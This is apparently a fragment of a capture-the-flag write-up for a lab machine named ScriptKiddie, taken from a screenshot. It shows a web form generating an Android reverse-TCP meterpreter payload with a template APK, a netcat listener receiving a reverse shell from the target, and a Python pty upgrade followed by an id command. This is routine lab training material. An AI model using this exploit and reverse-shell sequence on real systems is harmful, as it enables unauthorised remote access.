 scan
payloads
venom it up - gen rev tcp meterpreter
os: android
lhost: 0.0.0.0
template file (optional):
Browse... msf.apk
generate
(root💀h4rithd)-[~/Documents/ScriptKiddie]
# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.151] from (UNKNOWN) [10.10.10.226] 54278
python3 -c "import pty;pty.spawn('/bin/bash')"
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$